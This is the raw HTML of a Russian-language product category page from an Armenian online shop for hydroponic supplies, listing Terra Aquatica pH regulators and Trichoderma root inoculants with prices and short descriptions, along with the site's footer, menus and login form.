					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-12099 status-publish last instock product_cat-terra-aquatica-ru product_cat-fertilizers-ru has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="12099">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/ru/Продукт/terra-aquatica-ph-down/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Ph-down-0.5l-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Ph-down-0.5l-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Ph-down-0.5l-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Ph-down-0.5l-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Ph-down-0.5l.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/ru/Продукт/terra-aquatica-ph-down/">Terra Aquatica pH Down</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>57,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Характеристики pH Down - препарат, понижающий уровень pH. Исчерпывающая, сложная и точная формула. pH Down содержит органические регуляторы. В отличие от доступных на рынке регуляторов уровня pH, pH Down не обычная кислота. Это точная формула, которая регулирует, питает и создает защиту вашего питательного раствора одновременно.</strong>
Вместе со сбалансированной смесью кислот мы включили защиту, чтобы стабилизировать pH-фактор и регулировать содержание кальция при выращивании в жесткой воде. Добавьте pH Down при приготовлении раствора, чтобы снизить уровень рН. Благодаря буферной способности препарата уровень рН останется стабильным до смены раствора. Иногда проверяйте уровень рН, чтобы держать его под контролем.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/ru/Продукт/terra-aquatica-ph-down/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12099" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica pH Down&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Выбрать</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/ru/Продукт/terra-aquatica-ph-down/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12099"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 last  type-product post-12107 status-publish first instock product_cat-terra-aquatica-ru product_cat-fertilizers-ru has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="8" data-id="12107">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/ru/Продукт/terra-aquatica-ph-up/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Ph-up-05l-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Ph-up-05l-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Ph-up-05l-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Ph-up-05l-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Ph-up-05l.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/ru/Продукт/terra-aquatica-ph-up/">Terra Aquatica pH Up</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>44,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Кислотный и щелочной уровень питательного раствора непосредственно влияет на растворимость минеральных солей и способность растений впитывать их.</strong>
Не существует идеального уровня pH. Широкий диапазон улучшает всасывание катионов, а низкий улучшает всасывание анионов. Таким образом, выбор уровня pH — это некий компромисс.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/ru/Продукт/terra-aquatica-ph-up/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12107" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica pH Up&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Выбрать</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/ru/Продукт/terra-aquatica-ph-up/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12107"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-12023 status-publish instock product_cat-terra-aquatica-ru product_cat-fertilizers-ru has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="9" data-id="12023">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/ru/Продукт/trikologic-s/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/08/trikologic-50g-fond-blanc-720-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/08/trikologic-50g-fond-blanc-720-1-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/08/trikologic-50g-fond-blanc-720-1-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/08/trikologic-50g-fond-blanc-720-1-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/08/trikologic-50g-fond-blanc-720-1.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/ru/Продукт/trikologic-s/">Trikologic S</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>117,700.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>570,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					• Высокоэффективная био-защита для корней Trichoderma + максимальная защита корневой системы в жаркую погоду.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/ru/Продукт/trikologic-s/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12023" data-product_sku="" aria-label="Select options for &ldquo;Trikologic S&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Выбрать</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/ru/Продукт/trikologic-s/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12023"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-11956 status-publish outofstock product_cat-terra-aquatica-ru product_cat-fertilizers-ru has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="10" data-id="11956">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/ru/Продукт/trikologic/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/08/ezgif.com-webp-to-jpg-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/08/ezgif.com-webp-to-jpg-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/08/ezgif.com-webp-to-jpg-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/08/ezgif.com-webp-to-jpg-700x700.jpg 700w, https://igrow.am/wp-content/uploads/2023/08/ezgif.com-webp-to-jpg-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/08/ezgif.com-webp-to-jpg.jpg 720w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/ru/Продукт/trikologic/">Trikologic</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,750.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>83,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					• Высококачественная сухая культура Trichoderma harzianum.
• Важнейшая часть органического выращивания и секретное оружие каждого коммерческого садовода.
• Trikologic – это торговая марка Trichoderma harzianum, выпускаемая GHE: первый полезный микробный инокулянт, ставший стандартом в коммерческой тепличной промышленности.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/ru/Продукт/trikologic/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="11956" data-product_sku="" aria-label="Select options for &ldquo;Trikologic&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Выбрать</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/ru/Продукт/trikologic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11956"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1694008169633{margin-top: -60px !important;}.vc_custom_1701343163961{margin-bottom: 0px !important;}.wd-rs-65686f96d5e15.wd-list{--li-mb: 15px;}.wd-rs-65686f96d5e15.wd-list .list-icon{font-size: 1px;}#wd-65686f96d5e15 .list-icon{color:#000000;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1694008169633 wd-rs-64f8745c23536"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-64f874269a045"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596-220x68.png" width="220" height="68" alt="Igrow-new-logo-ratina-e1600361049596" title="Igrow-new-logo-ratina-e1600361049596" /></div>
		</figure>
	</div>

		<ul class=" wd-rs-65686f96d5e15 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left vc_custom_1701343163961" id="wd-65686f96d5e15">
											<li>
					
					<span class="list-content">Ул. Х. Даштенца 18/1 Ереван, Армения</span>
											<a class="wd-fill" href="https://maps.app.goo.gl/Tcn3HHGKWyBmGxvFA" title="" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Тел: +374 55 900 508</span>
											<a class="wd-fill" href="callto:+374 55 900 508" title="" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content"> Эл почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="254c4b434a654c42574a520b4448">[email&#160;protected]</a></span>
											<a class="wd-fill" href="/cdn-cgi/l/email-protection#1a73747c755a737d68756d347b77" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Категории продуктов</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Выбрать категорию</option>
	<option class="level-0" value="accessories-ru-ru">Аксессуар</option>
	<option class="level-0" value="ventilation-ru">Вентиляция</option>
	<option class="level-0" value="grow-bags-ru">Горшки</option>
	<option class="level-0" value="grow-boxes-ru">Гроу боксы</option>
	<option class="level-0" value="measuring-tools-ru">Измерительные инструменты</option>
	<option class="level-0" value="climate-control-ru">Климат-контроль</option>
	<option class="level-0" value="lighting-ru">Освещение</option>
	<option class="level-0" value="propagation-ru-ru">Размножения</option>
	<option class="level-0" value="gardening-ru-ru">Садоводство</option>
	<option class="level-0" value="substrates-ru">Субстраты</option>
	<option class="level-0" value="fertilizers-ru">Удобрения</option>
	<option class="level-1" value="terra-aquatica-ru" selected="selected">&nbsp;&nbsp;&nbsp;Terra Aquatica</option>
	<option class="level-0" value="filters-ru">Фильтры</option>
</select>
</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">НАВИГАЦИЯ</h5><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9884"><a href="https://igrow.am/ru/home/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9885"><a href="https://igrow.am/ru/">Магазин</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="https://igrow.am/ru/about-us/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11698"><a href="https://igrow.am/ru/contact-us/">Связь с нами</a></li>
<li class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-66-ru"><a href="https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/" title="Русский"><span class="wpml-ls-native" lang="ru">Русский</span></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-hy wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-hy"><a href="https://igrow.am/hy/product-category/fertilizers-hy/terra-aquatica-hy/" title="Հայերեն"><span class="wpml-ls-native" lang="hy">Հայերեն</span></a></li>
	<li class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-en"><a href="https://igrow.am/product-category/fertilizers/terra-aquatica/" title="English"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>
</li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">ПОЛЕЗНЫЕ ССЫЛКИ</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-11682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://igrow.am/ru/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-11676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11676"><a href="https://igrow.am/ru/shipping-return/">Доставка и возврат</a></li>
<li id="menu-item-11681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://igrow.am/ru/terms-conditions/">Пользовательское соглашение</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	iGrow <i class="fa fa-copyright"></i> 2026 Сделано с 💚  <a href="https://risqueteam.com/"><strong><span style="color: green;font-size: 12px">RISQUÉ TEAM</span></strong></a>.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="//igrow.am/wp-content/uploads/2020/05/payment.png">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://igrow.am/ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Поиск продуктов
" value="" name="s" aria-label="Search" title="Поиск продуктов
" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Категории							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-10130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10130 item-level-0" ><a href="https://igrow.am/ru/product-category/lighting-ru/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/spring-2.svg" title="spring-2" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Освещение</span></a></li>
<li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9868 item-level-0" ><a href="https://igrow.am/ru/product-category/ventilation-ru/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/ventilation-1.svg" title="ventilation-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Вентиляция</span></a></li>
<li id="menu-item-9869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9869 item-level-0" ><a href="https://igrow.am/ru/product-category/filters-ru/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/filter-1.svg" title="filter-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Фильтры</span></a></li>
<li id="menu-item-9872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9872 item-level-0" ><a href="https://igrow.am/ru/product-category/climate-control-ru/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/thermometer.svg" title="thermometer" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Климат-контроль</span></a></li>
<li id="menu-item-9863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9863 item-level-0" ><a href="https://igrow.am/ru/product-category/fertilizers-ru/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/fertilizer-2.svg" title="fertilizer-2" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Удобрения</span></a></li>
<li id="menu-item-9867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9867 item-level-0" ><a href="https://igrow.am/ru/product-category/grow-boxes-ru/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/light-box-1.svg" title="light-box-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Гроу боксы</span></a></li>
<li id="menu-item-9870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9870 item-level-0" ><a href="https://igrow.am/ru/product-category/measuring-tools-ru/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/Measuring-tools.svg" title="Measuring tools" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Измерительные инструменты</span></a></li>
<li id="menu-item-9866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9866 item-level-0" ><a href="https://igrow.am/ru/product-category/substrates-ru/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/substrates-icon.svg" title="substrates icon" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Субстраты</span></a></li>
<li id="menu-item-9877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9877 item-level-0" ><a href="https://igrow.am/ru/product-category/grow-bags-ru/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/09/plant-1.svg" title="plant-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Горшки</span></a></li>
<li id="menu-item-9881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9881 item-level-0" ><a href="https://igrow.am/ru/product-category/propagation-ru-ru/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/propagation.svg" title="propagation" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Размножения</span></a></li>
<li id="menu-item-9864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9864 item-level-0" ><a href="https://igrow.am/ru/product-category/accessories-ru-ru/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/accessories.svg" title="accessories" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Аксессуар</span></a></li>
<li id="menu-item-9876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9876 item-level-0" ><a href="https://igrow.am/ru/product-category/gardening-ru-ru/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2024/01/flower-1.svg" title="flower-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Садоводство</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://igrow.am/ru/home/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-9369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9369 item-level-0" ><a href="https://igrow.am/ru/" class="woodmart-nav-link"><span class="nav-link-text">Магазин</span></a></li>
<li id="menu-item-9377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9377 item-level-0" ><a href="https://igrow.am/ru/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О нас</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://igrow.am/ru/my-account/">Вход / регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://igrow.am/ru/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5fd7854f84" /><input type="hidden" name="_wp_http_referer" value="/ru/product-category/fertilizers-ru/terra-aquatica-ru/" />											<input type="hidden" name="redirect" value="https://igrow.am/ru/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://igrow.am/ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://igrow.am/ru/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/97190474" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ru/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/ru/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://igrow.am/ru/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Магазин				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://igrow.am/ru/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					КОРЗИНА				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://igrow.am/ru/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Мой аккаунт				</span>
			</a>
		</div>
				</div>
